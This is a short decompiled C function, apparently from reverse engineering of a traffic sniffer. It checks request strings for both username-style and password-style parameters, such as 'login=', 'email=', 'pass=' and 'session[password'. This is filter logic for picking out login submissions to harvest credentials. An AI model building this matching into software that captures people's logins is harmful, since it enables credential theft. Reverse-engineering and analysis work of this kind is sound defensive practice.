 _BOOL4 __usercall check_url_credential@<eax>(unsigned __int8 *a1@<eax>, signed int a2@<edx>)
{
  unsigned __int8 *v2; // ebx

  v2 = a1;
  if ( a2 <= 19
    || !check_str(a1, "sername=")
    && !check_str(v2, "ser=")
    && !check_str(v2, "ame=")
    && !check_str(v2, "ogin=")
    && !check_str(v2, "ail=")
    && !check_str(v2, "hone=")
    && !check_str(v2, "session%5Busername")
    && !check_str(v2, "session[username") )
  {
    return 0;
  }
  if ( check_str(v2, "assword=") || check_str(v2, "ass=") || check_str(v2, "session%5Bpassword") )
    return 1;
  return check_str(v2, "session[password") != 0;
}